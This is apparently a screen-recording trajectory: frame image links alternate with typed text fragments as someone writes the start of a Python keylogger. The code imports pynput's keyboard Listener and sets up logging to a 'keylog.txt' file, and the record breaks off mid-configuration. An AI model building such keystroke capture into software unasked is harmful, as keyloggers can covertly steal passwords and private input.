
Import Key and Listener from pynput.keyboard, and import logging.
text(from)

text(p)

text(ynpu)

text(t.keybo)

text(ard import Key,)

text(LIstener)

text(im)

text(port logging)

Set log_dir to r"C:/Users/user/Desktop/workshop temp/" and begin a logging line.
text(log)

text(_dir =)

text(r")

text(C:)

text(/)

text(Use)

text(rs)

text(/use)

text(r/Des)

text(ktop)

text(/e)

text(kshop)

text(temp)

text(/")

text(logging)

Start logging.basicConfig with filename = (log_dir + "keylog.txt").
text(.basi)

text(cConfig()

text(filename)
